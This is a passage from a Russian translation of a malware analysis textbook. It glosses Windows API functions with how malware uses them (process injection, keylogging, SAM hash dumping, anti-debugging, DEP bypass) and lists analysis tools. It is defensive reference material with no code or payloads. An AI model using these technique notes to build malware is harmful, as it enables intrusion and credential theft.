при анализе вредоносного ПО. Для каждой из них приводится краткое описание
и возможные способы ее использования злоумышленниками. Большинство этих
функций рассмотрены в официальной документации, и здесь мы не собираемся
пересказывать готовую информацию. Компания Microsoft предоставляет чрезвычайно полезные ресурсы, где уделено внимание почти каждому вызову, который
экспортируется из системных DLL. Однако эти сведения бывают слишком формальными и пространными.
Вы можете использовать этот плагин как справочник, когда выполняете базовый
статический анализ, — неважно, пытаетесь ли вы извлечь информацию из таблицы
импорта или просто ищете признаки продвинутых методик взлома и не знаете,
в каком направлении двигаться дальше. Выявив функции, которые играют самую
важную роль в определенном участке вредоносного кода, вы должны будете их проанализировать в дизассемблированном виде. И чтобы понять назначение каждого
их аргумента, вам потребуется обратиться к официальной документации.
ПРИМЕЧАНИЕ
В этом плагине представлен выборочный список функций. Мы опускаем вызовы, чье назначение понятно из их названия, например ReadFile или DeleteFile.
accept. Используется для отслеживания входящих соединений. Эта функция го-
ворит о том, что у программы есть сокет, к которому должны подключаться извне.
AdjustTokenPrivileges. Применяется для включения или выключения специальных привилегий, связанных с правами доступа. Вредоносное ПО, которое
внедряется в процесс, часто использует эти функции для получения дополнительных прав.
AttachThreadInput. Прикрепляет прием входящих данных одного потока к другому, чтобы второй поток мог получать события ввода с клавиатуры и мыши.
Эту функцию используют кейлогеры и другие шпионские программы.
bind. Используется для привязки локального адреса к сокету, чтобы отслеживать
входящие соединения.
BitBlt. Применяется для копирования графических данных с одного устройства
на другое. Иногда применяется в шпионском ПО для создания снимков экрана.
Приложение А. Важные функции Windows 483
Эта функция часто добавляется компилятором вместе с другим библиотечным
кодом.
CallNextHookEx. Применяется внутри кода, который перехватывает событие,
зарегистрированное с помощью SetWindowsHookEx. CallNextHookEx вызывает
следующий перехватчик в цепочке. Чтобы понять назначение перехватчика, установленного посредством SetWindowsHookEx, проанализируйте функцию, которая
вызывает CallNextHookEx.
CertOpenSystemStore. Используется для доступа к сертификатам, хранящимся
в локальной системе.
CheckRemoteDebuggerPresent. Проверяет, отлаживается ли заданный (или текущий) процесс. Иногда эта функция является частью мер для противодействия
отладке.
CoCreateInstance. Создает COM-объект. COM-объекты предоставляют широкий
набор возможностей. По идентификатору класса (CLSID) можно определить,
в каком файле находится код реализации COM-объекта. Подробное описание
этой технологии дается в главе 7.
connect. Используется для подключения к удаленному сокету. Для соединения
с управляющим сервером вредоносное ПО часто прибегает к низкоуровневым
функциям.
ConnectNamedPipe. Создает серверный канал для межпроцессного взаимодействия
и ждет подключения со стороны клиентского канала. Бэкдоры и командные оболочки с обратным входом иногда используют ConnectNamedPipe для упрощения
связи с управляющим сервером.
ControlService . Применяется для запуска, остановки и изменения активной
службы, а также для передачи ей сигналов. Если у вредоноса есть собственная
служба, вы должны проанализировать код, который ее реализует, чтобы определить назначение данного вызова.
CreateFile. Создает новый или открывает существующий файл.
CreateFileMapping. Связывает дескриптор с файлом, что позволяет загрузить
этот файл в память и обращаться к нему по адресу. Эта функция используется
для чтения и модификации PE-файлов в программах запуска, загрузчиках и внедряемом коде.
CreateMutex . Создает объект взаимного исключения, который позволяет запускать в системе только один экземпляр вредоносной программы. Вредоносы
часто дают мьютексам фиксированные имена, что может послужить хорошим
локальным индикатором для обнаружения зараженного кода на других компьютерах.
CreateProcess. Создает и запускает новый процесс. Этот процесс тоже должен
быть проанализирован, если он создается вредоносной программой.
CreateRemoteThread . Применяется для запуска потока во внешнем процессе
(в любом, который не является вызывающим). Функция CreateRemoteThread
484 Приложения
используется в пусковых программах и маскирующихся вредоносах для внедрения кода в другой процесс.
CreateService. Создает службу, которая может запускаться вместе с системой.
Используется во вредоносном ПО для обеспечения постоянного присутствия,
маскировки и загрузки драйверов.
CreateToolhelp32Snapshot. Создает снимок процесса, кучи, потока или модуля.
Вредоносные программы часто задействуют эту функцию для циклического
перебора процессов и потоков.
CryptAcquireContext. Именно эта функция в основном выбирается вредоносами
для запуска процедуры шифрования в Windows. Существует множество других
криптографических функций, большинство из которых имеют префикс Crypt.
DeviceIoControl. Передает управляющее сообщение из пользовательского пространства, направленное драйверу устройства. DeviceIoControl часто применяет-
ся в зараженных модулях ядра в качестве простого и гибкого средства для обмена
информацией между ядром и пользовательским пространством.
DllCanUnloadNow. Экспортная функция, свидетельствующая о том, что программа
реализует COM-сервер.
DllGetClassObject. Экспортная функция, которая свидетельствует о том, что
программа реализует COM-сервер.
DllInstall . Экспортная функция, свидетельствующая о том, что программа
реализует COM-сервер.
DllRegisterServer. Экспортная функция, которая свидетельствует о том, что
программа реализует COM-сервер.
DllUnregisterServer. Экспортная функция, свидетельствующая о том, что про-
грамма реализует COM-сервер.
EnableExecuteProtectionSupport. Недокументированная API-функция, которая
используется для изменения параметров защиты от выполнения данных (data
execution protection, DEP) в локальной системе с целью сделать ее менее устойчивой к атакам.
EnumProcesses. Применяется для перечисления процессов, запущенных в системе.
Часто применяется во вредоносном ПО для поиска процесса, в который можно
внедриться.
EnumProcessModules. Используется для перечисления загруженных компонентов
(исполняемых файлов или DLL) заданного процесса. Вредоносное ПО с ее помощью перебирает модули во время внедрения кода.
FindFirstFile/FindNextFile. Используется для поиска по каталогу и обхода
файловой системы.
FindResource. Ищет ресурсы в исполняемых файлах или загруженных библи-
отеках. Иногда вредоносное ПО хранит в ресурсах строки, конфигурационные
Приложение А. Важные функции Windows 485
данные и другие зараженные файлы. Если вы встретите эту функцию, проверьте
раздел .rsrc в PE-заголовке вредоноса.
FindWindow. Ищет открытые окна на рабочем столе. Иногда эта функция исполь-
зуется в качестве антиотладочной методики для поиска окон OllyDbg.
FtpPutFile. Высокоуровневая функция для загрузки файлов на удаленные FTP-
серверы.
GetAdaptersInfo. Применяется для получения информации о локальном сетевом
адаптере. Эта функция часто применяется в бэкдорах для сбора сведений о зараженной системе. Иногда в ходе противодействия виртуальным машинам с ее
помощью извлекаются MAC-адреса, чтобы проверить наличие VMware.
GetAsyncKeyState. Определяет, нажата ли конкретная клавиша. Иногда вредо-
носное ПО использует эту функцию для реализации кейлогера.
GetDC. Возвращает дескриптор контекста устройства для окна или всего рабочего
стола. Часто используется в шпионском ПО, которое делает снимки экрана.
GetForegroundWindow . Возвращает дескриптор текущего активного окна. Эта
функция часто помогает кейлогерам определить, в каком окне пользователь
вводит текст.
gethostbyname. Ищет DNS-запись для заданного доменного имени, после чего
устанавливает IP-соединение с удаленным узлом. Узлы, играющие роль командных серверов, часто подходят для создания хорошей сетевой сигнатуры.
gethostname. Извлекает сетевое имя компьютера. Бэкдоры иногда используют
gethostname в ходе сбора информации о компьютере жертвы.
GetKeyState. Используется кейлогерами для получения состояния конкретной
клавиши на клавиатуре.
GetModuleFilename. Возвращает имя файла с модулем, загруженным в текущий
процесс. Вредоносное ПО может использовать эту функцию для изменения или
копирования файлов в текущем процессе.
GetModuleHandle. Используется для получения дескриптора уже загруженного
модуля. С помощью этой функции вредоносное ПО может находить и модифицировать код загруженных модулей или искать подходящее место для внедрения.
GetProcAddress. Извлекает адрес функции из DLL, загруженной в память. При-
меняется для импорта функций из других библиотек (в дополнение к тем, что
импортируются в PE-заголовке).
GetStartupInfo. Извлекает структуру, содержащую сведения о конфигурации
запуска текущего процесса — например, куда направлены стандартные дескрипторы.
GetSystemDefaultLangId. Возвращает языковые настройки, которые использу-
ются в системе по умолчанию. Может помочь откорректировать отображаемые
строки и имена файлов, которые ищутся при сборе информации о зараженном
486 Приложения
компьютере. Применяется также в «патриотичном» вредоносном ПО, которое
атакует только системы из определенных регионов.
GetTempPath. Возвращает временный путь к файлу. Если вы видите, что вредоносный код вызывает эту функцию, проверьте, выполняет ли он запись или чтение
каких-либо файлов во временном каталоге.
GetThreadContext. Возвращает структуру контекста заданного потока. Контекст
потока хранит всю информацию о нем, включая значения регистров и текущее
состояние.
GetTickCount. Получает количество миллисекунд, прошедших с момента загрузки
системы. Эта функция иногда используется для сбора временно' й информации
в рамках антиотладочных методик. Она часто добавляется компилятором и присутствует во многих исполняемых файлах, поэтому сам факт ее наличия среди
функций импорта мало о чем говорит.
GetVersionEx . Возвращает сведения о текущей версии Windows. Может использоваться в ходе сбора информации о компьютере жертвы или для выбора
подходящих сдвигов для недокументированных структур, которые отличаются
в разных версиях системы.
GetWindowsDirectory. Возвращает путь к каталогу Windows (обычно C:\Windows).
Иногда с помощью этого вызова вредоносное ПО определяет, в какой каталог
устанавливать дополнительные зараженные программы.
inet_addr. Переводит строку с IP-адресом вида 127.0.0.1 в формат, который
можно использовать в таких функциях, как connect. Заданная строка может подойти для создания сетевой сигнатуры.
InternetOpen. Инициализирует высокоуровневые функции доступа к Интернету
из модуля WinINet, такие как InternetOpenUrl и InternetReadFile. Присутствие
InternetOpen может указывать на начало участка кода, связанного с интернетвзаимодействием. Одним из аргументов этого вызова является поле User-Agent,
которое может послужить хорошей сетевой сигнатурой.
InternetOpenUrl. Открывает соединение с определенным URL-адресом по протоколу FTP, HTTP или HTTPS. Фиксированные адреса могут оказаться хорошими
сетевыми сигнатурами.
InternetReadFile. Считывает данные из предварительно открытого URL-адреса.
InternetWriteFile . Записывает данные по предварительно открытому URLадресу.
IsDebuggerPresent. Проверяет, отлаживается ли текущий процесс, и часто является одним из средств антиотладки. Во многих случаях эта функция добавляется
компилятором, поэтому сам факт ее наличия в таблице импорта исполняемого
файла мало о чем говорит.
IsNTAdmin. Проверяет, обладает ли пользователь правами администратора.
IsWoW64Process. Тридцатидвухбитные процессы используют эту функцию для
определения того, работают ли они в 64-битной операционной системе.
Приложение А. Важные функции Windows 487
LdrLoadDll. Низкоуровневая функция для загрузки динамической библиотеки
в процесс. Обычные программы используют для этой цели LoadLibrary, поэтому
наличие данной функции может говорить о том, что программа пытается скрыть
свою активность.
LoadLibrary. Загружает в процесс библиотеку, которая могла не загрузиться при
запуске приложения. Импортируется практически любой программой формата
Win32.
LoadResource. Загружает в память ресурс из PE-файла. Вредоносное ПО иногда
использует ресурсы для хранения строк, конфигурационных данных и других
зараженных файлов.
LsaEnumerateLogonSessions. Перебирает пользовательские сессии в текущей
системе и может участвовать в хищении учетных данных.
MapViewOfFile. Отображает файл на память и делает его содержимое доступным
по соответствующим адресам. Программы запуска, загрузчики и средства внедрения используют эту функцию для чтения и модификации PE-файлов. Благодаря MapViewOfFile вредоносное ПО может не прибегать к вызову WriteFile для
редактирования содержимого файлов.
MapVirtualKey. Переводит код виртуальной клавиши в символьное значение.
Часто используется кейлогерами.
MmGetSystemRoutineAddress. Этот вызов похож на GetProcAddress, но используется в коде ядра. Он извлекает адрес функции из других модулей, но этими
модулями могут быть только ntoskrnl.exe и hal.dll.
Module32First/Module32Next. Перечисляет все модули, загруженные в процесс.
С помощью этой функции вредонос определяет, куда внедрить код.
NetScheduleJobAdd. Создает запрос, в результате которого определенная программа должна запуститься в указанные день и время. Может использоваться
для запуска различных программ. Как аналитик безопасности вы должны
искать и анализировать приложения, выполнение которых запланировано на
будущее.
NetShareEnum. Перечисляет общие сетевые папки.
NtQueryDirectoryFile. Возвращает информацию о файлах в каталоге. Руткиты
часто перехватывают эту функцию для скрытия файлов.
NtQueryInformationProcess. Возвращает различные сведения о заданном процессе. Эта функция иногда используется для антиотладки, так как она может
возвращать ту же информацию, что и CheckRemoteDebuggerPresent.
NtSetInformationProcess. Может использоваться, чтобы изменять уровень привилегий программы или обходить систему предотвращения выполнения данных
(DEP).
OleInitialize. Инициализирует библиотеку COM. Программа, использующая
COM-объекты, должна вызвать OleInitialize, прежде чем обращаться к любой
другой COM-функции.
488 Приложения
OpenMutex. Открывает дескриптор объекта взаимного исключения, который по-
зволяет запускать в системе только один экземпляр вредоносной программы.
Вредоносы часто дают мьютексам фиксированные имена, что может послужить
хорошим локальным индикатором.
OpenProcess. Открывает дескриптор другого процесса, запущенного в системе.
С помощью этого дескриптора можно читать и записывать память внешних процессов или внедрять в них свой код.
OpenSCManager . Открывает дескриптор диспетчера служб. Любая программа,
которая устанавливает, модифицирует или контролирует службы, должна предварительно вызвать эту функцию.
OutputDebugString. Выводит строку в отладчик, если тот подключен. Может использоваться в качестве антиотладочной методики.
PeekNamedPipe. Применяется для копирования именованных каналов без удаления их содержимого. Эта функция часто встречается в командных оболочках
с обратным входом.
Process32First/Process32Next . Используется для перечисления процессов,
начиная с предыдущего вызова и заканчивая CreateToolhelp32Snapshot. Часто
применяется во вредоносном ПО для поиска процесса, в который можно внедриться.
QueryPerformanceCounter. Извлекает значение аппаратного счетчика производительности. Иногда эта функция используется для сбора временной информации как одна из антиотладочных мер. Она часто добавляется компиляторами
и присутствует во многих исполняемых файлах, поэтому сам факт ее наличия
в таблице импорта мало о чем говорит.
QueueUserAPC. Используется для выполнения кода в другом потоке. Иногда с помощью этой функции производится внедрение во внешний процесс.
ReadProcessMemory. Считывает память внешнего процесса.
recv. Принимает данные от удаленного компьютера. Вредоносное ПО часто использует эту функцию для получения информации от управляющего сервера.
RegisterHotKey. Регистрирует обработчик, который будет срабатывать при нажатии определенного сочетания клавиш (например, Ctrl+Alt+J), вне зависимости от
того, какое окно в этот момент является активным. Эта функция иногда используется в шпионских программах, которые остаются скрытыми от пользователя,
пока тот не нажмет подходящую комбинацию клавиш.
RegOpenKey. Открывает дескриптор для чтения и редактирования ключа реестра.
Ключи реестра иногда используются для обеспечения постоянного присутствия
в системе. В реестре также можно найти конфигурационные данные самой системы и обычных приложений.
ResumeThread. Возобновляет работу ранее приостановленного потока. Используется в нескольких методиках для внедрения кода.
RtlCreateRegistryKey. Позволяет создавать ключи реестра в режиме ядра.
Приложение А. Важные функции Windows 489
RtlWriteRegistryValue. Позволяет записывать значения в реестр, находясь в ре-
жиме ядра.
SamIConnect. Подключается к диспетчеру учетных записей безопасности (SAM)
для выполнения будущих вызовов, которые будут обращаться к учетным данным.
Программы для сброса хешей извлекают из базы данных SAM пароли входа
в систему в захешированном виде.
SamIGetPrivateData. Запрашивает из базы данных SAM личную информацию
определенного пользователя. Программы для сброса хешей используют этот вызов для извлечения паролей входа в систему в захешированном виде.
SamQueryInformationUse. Запрашивает из базы данных SAM информацию об
определенном пользователе. Программы для сброса хешей используют этот вызов
для извлечения паролей входа в систему в захешированном виде.
send. Передает данные удаленному компьютеру. Вредоносное ПО часто использует эту функцию для отправки данных удаленному управляющему серверу.
SetFileTime. Модифицирует время и дату создания, чтения или последнего изменения файла. Вредоносное ПО часто использует эту функцию для скрытия
своей активности.
SetThreadContext. Модифицирует контекст заданного потока. Может использоваться в некоторых методиках для внедрения кода.
SetWindowsHookEx. Устанавливает перехватчик, который срабатывает при возникновении определенного события. Обычно используется в кейлогерах и шпионском ПО, предоставляя простой способ загрузки DLL в процессы с графическим
интерфейсом. Иногда эта функция добавляется компилятором.
SfcTerminateWatcherThread . Используется для отключения защиты файлов
в Windows. Это позволяет редактировать файлы, которые иначе нельзя было бы
изменить. С этой же целью может использоваться вызов SfcFileException.
ShellExecute . Запускает внешнюю программу. Если вредоносная программа
создает новый процесс, вы должны его проанализировать.
StartServiceCtrlDispatcher. Применяется службами для подключения главного
потока процесса к диспетчеру служб. Любой процесс, который выполняется в качестве службы, должен вызвать эту функцию в первые 30 секунд своей работы.
Наличие этой функции во вредоносном ПО говорит о том, что оно должно запускаться в виде службы.
SuspendThread. Приостанавливает работу потока. Вредоносное ПО иногда останавливает потоки, чтобы их модифицировать или внедрить в них свой код.
system. Функция для запуска других программ. Входит в состав стандартной библиотеки некоторых версий языка C. В Windows эта функция является оберткой
вокруг вызова CreateProcess.
Thread32First/Thread32Next. Позволяет перебирать потоки процесса. С помощью
этой функции вредоносные программы ищут подходящий поток для внедрения
кода.
490 Приложения
Toolhelp32ReadProcessMemory. Используется для чтения памяти внешнего про-
цесса.
URLDownloadToFile. Высокоуровневый вызов для загрузки файла с веб-сервера
и сохранения его на диск. Эту функцию часто можно встретить в программах,
загружающих вредоносные компоненты, поскольку в ней реализовано все, что
нужно сетевому загрузчику.
VirtualAllocEx. Операция выделения памяти во внешнем процессе. Вредоносное
ПО иногда использует ее для внедрения в процесс.
VirtualProtectEx. Меняет тип защиты участка памяти. С помощью этой функции
вредоносное ПО делает исполняемыми участки, предназначенные только для
чтения.
WideCharToMultiByte. Переводит строку из Unicode в ASCII.
WinExec. Используется для выполнения другой программы. Новый процесс, ко-
торый создает вредоносная программа, тоже следует проанализировать.
WlxLoggedOnSAS (и другие функции вида Wlx*). Если DLL играет роль модуля
аутентификации, она должна экспортировать эту функцию. Вредоносная программа, экспортирующая множество функций вида Wlx*, скорее всего, занимается
подменой механизма графической идентификации и аутентификации (GINA),
как это было показано в главе 11.
Wow64DisableWow64FsRedirection. Отключает перенаправление файлов, которое
происходит с 32-битными программами, запущенными в 64-битной системе. Если
32-битное приложение записывает в C:\Windows\System32, итоговый результат
будет сохранен именно в этом каталоге, а не в C:\Windows\SysWOW64.
WriteProcessMemory. Записывает данные во внешний процесс. Используется для
внедрения в процессы.
WSAStartup. Инициализирует низкоуровневые сетевые возможности. Поиск вы-
зовов этой функции может помочь обнаружить начало кода, предназначенного
для работы с сетью.
Б
Инструменты для анализа
вредоносного ПО
В этом приложении перечислены популярные инструменты для анализа вредоносного ПО. Некоторые из них уже рассматривались в книге. Мы сделали этот список
как можно более обширным, чтобы вы могли подобрать для себя инструментарий,
который лучше всего подходит для ваших задач.
ApateDNS. Это утилита для управления DNS-ответами. Она обладает простым
графическим интерфейсом. В сущности, это фиктивный DNS-сервер, который
перехватывает DNS-ответы для заданного IP-адреса, прослушивая локальный
UDP-порт под номером 53. Кроме того, ApateDNS автоматически указывает
локальный DNS-сервер в качестве системного, восстанавливая исходные параметры при выходе. Используйте ApateDNS во время динамического анализа, как
это было показано в главе 3. Вы можете бесплатно загрузить эту программу по
адресу www.mandiant.com.
Autoruns. Это утилита с длинным списком мест, которые используются в Windows
для автоматического запуска. Вредоносное ПО часто устанавливается в такие места, чтобы обеспечить свое постоянное присутствие; это относится к реестру, папке начального запуска и т. д. Autoruns проверяет все возможные места и выводит
отчет в графическом виде. Используйте эту утилиту для динамического анализа,
чтобы узнать, куда установилась вредоносная программа. Она входит в состав
пакета Sysinternals Suite, и вы можете загрузить ее на сайте www.sysinternals.com.
BinDiff. Это мощный плагин к IDA Pro, с помощью которого можно быстро срав-
нить разные варианты зараженных двоичных файлов. Он позволяет выделить
новые функции и распознать похожие или отсутствующие участки кода. BinDiff
сравнивает две функции и показывает степень их схожести (рис. Б.1).
Как видно на рис. Б.1, в правой части схемы присутствуют два блока, которых
нет в левой части. Вы можете увеличить масштаб и просмотреть недостающие
инструкции. BinDiff также может оценить степень схожести двух двоичных
файлов, но, чтобы это сработало, вам придется сгенерировать IDB-файл для обеих
версий (полностью промаркированный IDB-файл поможет вам понять, какой
именно код отсутствует).
Программу BinDiff можно купить на сайте www.zynamics.com.
492 Приложения
Рис. Б.1. Отсутствие фрагмента кода в одном из вариантов при сравнении двух функций
с помощью BinDiff
BinNavi. Это среда для обратного проектирования, похожая на IDA Pro. Ее силь-
ной стороной является графическое представление кода. В отличие от IDA Pro,
BinNavi может самостоятельно управлять базами данных с результатами анализа, что помогает в поиске нужной информации; члены команды могут свободно
работать с одним и тем же проектом, обмениваясь полученными сведениями.
Программа BinNavi доступна для покупки по адресу www.zynamics.com.
Bochs. Это отладчик с открытым исходным кодом, который симулирует полно-
ценный компьютер на базе х86. Он наиболее полезен при отладке небольших
фрагментов кода в IDA Pro. IDA Pro поддерживает отладку IDB-файлов напрямую с помощью Bochs. В этом режиме формат входящего файла не имеет
значения — это может быть DLL, сохраненный на диск код командной оболочки
или любая другая база данных с кодом для платформы x86. Вы можете просто
указать фрагмент кода и начать отладку. Этот подход часто помогает при работе
с закодированными строками или конфигурационными данными. Bochs можно
бесплатно загрузить на сайте www.bochs.sourceforge.net. Руководство по установке
и использованию этой программы в IDA Pro можно найти по адресу www.hexrays.com/products/ida/debugger/bochs_tut.pdf.
Burp Suite. Этот пакет обычно используется для тестирования веб-приложений.
Его можно сконфигурировать для перехвата определенных серверных запросов
и ответов; это позволяет изменять данные, которые приходят в систему. Burp
можно использовать в роли промежуточного звена. В этом случае вы можете
модифицировать HTTP- и HTTPS-запросы, изменяя заголовки, данные и параметры, отправляемые вредоносной программой на удаленный сервер, чтобы
извлечь c этого сервера дополнительную информацию. Загрузить Burp Suite
можно по адресу www.portswigger.net/burp.
Приложение Б. Инструменты для анализа вредоносного ПО 493
Capture BAT. Это средство динамического анализа, которое используется для
отслеживания активной вредоносной программы в ходе ее работы. Capture BAT
следит за файловой системой, реестром и активными процессами. Вы можете
использовать списки с исключениями (в том числе и множество уже готовых),
чтобы убрать лишнюю информацию и сосредоточиться на вредоносе, который
вы анализируете. Этот инструмент не обладает развитым графическим интерфейсом, как Process Monitor, но он поставляется с открытым исходным кодом,
поэтому вы можете его модифицировать. Он доступен для свободной загрузки
на сайте www.honeynet.org.
CFF Explorer. Это инструмент, предназначенный для простого редактирования
PE-файлов. С его помощью можно модифицировать разделы с ресурсами, добавлять импорты и искать сигнатуры. CFF Explorer поддерживает платформы
x86 и x64 и способен работать с .NET-файлами без установки .NET Framework.
Вы можете бесплатно загрузить эту программу по адресу www.ntcore.com.
Deep Freeze. Этот продукт компании Faronics полезен при анализе вредоносного
ПО без применения виртуализации. Он позволяет делать снимки, аналогичные
тем, что доступны в VMware, но для реальной системы. Вы можете запустить
вредоносную программу, проанализировать ее и затем просто перезагрузить
компьютер. Любой вред, причиненный зараженным файлом, будет нивелирован,
а ваша система вернется к исходному состоянию. Deep Freeze можно купить на
сайте www.faronics.com.
Dependency Walker. Это средство статического анализа, которое используется
для исследования библиотек и функций, импортируемых вредоносными программами. Dependency Walker поддерживает двоичные файлы форматов x86
и x64, позволяя строить древовидные диаграммы всех библиотек, которые будут
загружены при запуске вредоноса. Мы обсуждали этот инструмент в главе 1. Он
находится в свободном доступе по адресу www.dependencywalker.com.
Hex-редакторы. Подобного рода инструменты позволяют редактировать и про-
сматривать файлы, содержащие двоичные данные. Существует множество hexредакторов, включая WinHex (который мы использовали в этой книге), Hex
Workshop, 010 Editor, HexEdit, Hex Editor Neo, FileInsight и FlexHEX. Выбирая
между ними, ориентируйтесь на такие свойства, как развитый графический интерфейс, возможность двоичного сравнения, богатый набор методов декодирования данных (например, многобайтное исключающее ИЛИ), встроенное средство
для вычисления хешей, распознавание форматов файлов, поиск по шаблону и т. д.
Многие из этих программ платные, но большинство имеет пробные версии.
Hex-Rays Decompiler. Это мощный, но дорогой плагин к IDA Pro, который
способен приводить ассемблерный код в удобочитаемый вид (псевдокод, напоминающий язык C). Он вызывается по нажатию F5. Нажмите эту клавишу при
просмотре дизассемблированного кода в IDA Pro, чтобы открыть новое окно с кодом на C. На рис. Б.2 показан псевдокод, который генерируется для фрагмента
вредоносной программы.
494 Приложения
Рис. Б.2. Псевдокод на языке C, сгенерированный из ассемблера в Hex-Rays Decompiler
В примере, показанном на рис. Б.2, Hex-Rays Decompiler превратил более чем
100 ассемблерных инструкций в восемь строчек кода на языке C. Стоит отметить,
что этот плагин использует имена, которые IDA Pro присваивает переменным.
Здесь легко можно заметить параметры, которые передаются в функцию,
а вложенные операторы if становятся более наглядными.
Этот плагин особенно полезен при разборе сложных процедур кодирования.
В некоторых случаях вы даже можете скопировать полученный результат
и написать на его основе утилиту для декодирования. Это лучший инструмент
подобного рода, но и у него есть свои недостатки. Вы можете купить его на сайте
www.hex-rays.com.
IDA Pro. Это самый популярный дизассемблер для анализа вредоносного ПО.
Мы активно обсуждали его на страницах этой книги; подробному знакомству
с ним посвящена глава 5. Мы рекомендуем использовать коммерческую версию,
доступную по адресу www.hex-rays.com. Бесплатную версию можно загрузить на
странице www.hex-rays.com/products/ida/support/download_freeware.shtml.
Immunity Debugger. ImmDbg — это бесплатный отладчик, работающий в пользовательском режиме. Как мы уже отмечали в главе 9, он основан на исходном
коде OllyDbg 1.1 с небольшими изменениями графического интерфейса и поддержкой полноценного интерпретатора Python вместе с API. Использование
функций скриптования в ImmDbg было продемонстрировано в разделе «Отладка
с использованием скриптов» в главе 9 и в лабораторных работах в главе 13. Вы
можете загрузить ImmDbg на сайте www.immunityinc.com.
Import REConstructor. ImpREC — это инструмент, который может пригодиться
при ручной распаковке вредоносного кода. В ходе этой процедуры память сбрасывается на диск, в результате чего таблица адресов импорта (IAT) часто оказывается поврежденной. С помощью ImpREC ее можно восстановить. Вы указываете вредоносный процесс, работающий в памяти, и его копию, сохраненную на
диске, а ImpREC пытается сделать все возможное, чтобы привести двоичный
файл в исходный вид. Эту утилиту можно бесплатно загрузить на странице
www.tuts4you.com/download.php?view.415.
Приложение Б. Инструменты для анализа вредоносного ПО 495
INetSim. Это программный пакет на основе Linux, предназначенный для эму-
ляции популярных сетевых служб в ходе динамического анализа. Его следует
установить на виртуальную машину с поддержкой Linux и разместить в той же
виртуальной сети, в которой находится ваша ВМ, для анализа вредоносного ПО.
INetSim может эмулировать множество распространенных служб, таких как
веб-сервер Internet Information Services (IIS) от Microsoft, и даже прослушивать
все порты на предмет входящих соединений. Этот инструмент рассматривается
в главе 3 и доступен для свободной загрузки на сайте www.inetsim.org.
LordPE. Это бесплатная утилита для сбрасывания на диск процессов, находящихся в памяти. Она поддерживает редактирование PE-файлов и может использоваться для восстановления программ, сброшенных на диск другими методами.
Чаще всего LordPE применяется для распаковки вредоносного ПО. Вы можете
загрузить эту утилиту по адресу www.woodmann.com/collaborative/tools/index.php/LordPE.
Malcode Analyst Pack. Содержит набор утилит, одна из которых устанавливает
полезные расширения командной оболочки Windows для работы со строками,
вычисления MD5-сумм и декомпиляции CHM. Последняя функция может
пригодиться при работе с зараженными справочными файлами формата CHM.
В этот пакет также входит FakeDNS — инструмент для эмуляции DNS-ответов,
когда программа запрашивает определенный адрес. И хотя эти утилиты больше
не имеют официальной поддержки, вы все еще можете загрузить их на сайте
www.labs.idefense.com/software/download/?downloadID=8.
Memoryze. Это бесплатный инструмент, который позволяет анализировать
память в реальном времени и сбрасывать ее на диск. С его помощью можно захватить либо всю память целиком, либо сегменты, принадлежащие отдельным
процессам. Вы также можете определить, какие модули загружены в память текущей системы, включая драйверы и исполняемые файлы в пространстве ядра.
Memoryze может распознавать руткиты и перехватчики, которые они устанавливают. Если вы остановите свой выбор на этой утилите, мы советуем также загрузить Audit Viewer — инструмент для визуализации результатов, сгенерированных
в Memoryze: это сделает процедуру анализа памяти более быстрой и интуитивно
понятной. Audit Viewer включает в себя каталог оценки вредоносного ПО, что
поможет вам идентифицировать подозрительные участки памяти, сброшенной
на диск. Оба инструмента можно найти по адресу www.mandiant.com.
Netcat. Этот инструмент известен как «швейцарский нож для TCP/IP». Он подходит как для мониторинга, так и для создания входящих и исходящих соединений. Программа Netcat наиболее полезна во время динамического анализа,
позволяя прослушивать порты, к которым должно подключаться вредоносное
ПО; все полученные данные она направляет в стандартный вывод. Использование Netcat в динамическом анализе рассматривается в главе 3, а в главе 11
демонстрируется применение этой утилиты злоумышленниками. Netcat устанавливается по умолчанию в Cygwin и большинстве дистрибутивов Linux. Версия
для Windows находится в свободном доступе по ссылке www.joncraton.org/media/
files/nc111nt.zip.
496 Приложения
OfficeMalScanner. Это бесплатная утилита командной строки для поиска вредо-
носного кода в документах Microsoft Office. Она ищет код командной оболочки,
встроенные PE-файлы и OLE-потоки в документах Excel, Word и PowerPoint,
а также поддерживает новый сжатый формат Microsoft Office. Мы рекомендуем запускать эту программу с параметрами scan и brute, если вы имеете дело
с документами до версии Office 2007, или inflate для более новых форматов.
OfficeMalScanner можно загрузить на сайте www.reconstructer.org.
OllyDbg. Это один из самых распространенных отладчиков для анализа вредоносного ПО. Мы активно обсуждали его на страницах этой книги, а в главе 9
содержится его подробное описание. OllyDbg имеет графический интерфейс
и работает в пользовательском режиме на платформе x86. Для него написано
несколько плагинов — например, OllyDump для распаковки (обсуждается в главе 18). Этот отладчик находится в свободном доступе по адресу www.ollydbg.de.
OSR Driver Loader. Это бесплатный инструмент для загрузки в память драйверов устройств. Он представляет собой графический интерфейс, который
упрощает загрузку и запуск драйверов без перезапуска системы. Это может
пригодиться при динамическом анализе зараженного драйвера, у которого нет
установщика. Мы обсудили этот инструмент в главе 10. Вы можете загрузить его
на сайте www.osronline.com.
PDF Dissector. Это коммерческая программа с оконным интерфейсом для графического анализа PDF-файлов. Она поддерживает автоматическую распаковку
объектов, что упрощает извлечение зараженного кода на языке JavaScript. PDF
Dissector включает в себя деобфускатор и интерпретатор, которые помогут в исследовании и запуске вредоносных скриптов. Кроме того, она позволяет находить
известные уязвимости. Вы можете купить ее по ссылке www.zynamics.com.
PDF Tools. Это классический программный пакет для анализа PDF. Он состоит
из двух инструментов: pdfid.py и pdf-parser.py. Первый ищет объекты в PDFфайле и сигнализирует о том, что в нем может содержаться код на JavaScript.
JavaScript используется в большинстве зараженных PDF-документов, поэтому
данная информация может помочь вам быстро обнаружить потенциальный риск.
pdf-parser.py помогает исследовать содержимое важных объектов внутри PDFфайла, не выводя его на экран. Пакет PDF tools находится в свободном доступе
на сайте www.blog.didierstevens.com/programs/pdf-tools.
PE Explorer. Это инструмент для просмотра заголовков, разделов и таблиц
импорта/экспорта в PE-файлах. Он имеет больше возможностей, чем PEview,
позволяя редактировать структуры данных. PE Explorer содержит статические
распаковщики для файлов, упакованных в форматах UPX, Upack и NsPack.
Упакованный двоичный файл, открытый в этой программе, будет автоматически распакован. Пробную и коммерческую версии PE Explorer можно найти по
адресу www.heaventools.com.
PEiD. Это бесплатная утилита для статического анализа, которая позволяет
определять упаковщики и компиляторы. Она содержит более 600 сигнатур для
Приложение Б. Инструменты для анализа вредоносного ПО 497
обнаружения упаковщиков, шифровальщиков и компиляторов внутри файлов
формата PE. Кроме того, у PEiD есть плагины, самым полезным из которых
является Krypto ANALyzer (KANAL). KANAL можно использовать для поиска
